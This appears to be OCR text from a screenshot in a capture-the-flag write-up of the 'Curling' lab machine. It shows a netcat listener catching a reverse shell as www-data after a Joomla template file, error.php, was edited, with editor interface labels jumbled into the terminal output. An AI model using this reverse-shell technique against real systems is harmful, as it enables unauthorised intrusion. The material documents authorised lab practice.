 root@kali:~/Desktop# nc -lvp 1337
listening on [any] 1337 ...
Components Extensions Help
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.14.70] from (UNKNOWN) [10.10.10.150] 40536
Templates: Customise (Protostar)
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 17:14:49 up 5 days, 11:39,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Save & Close Template Preview Manage Folders New File Rename File
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
Message
www-data
$
File saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".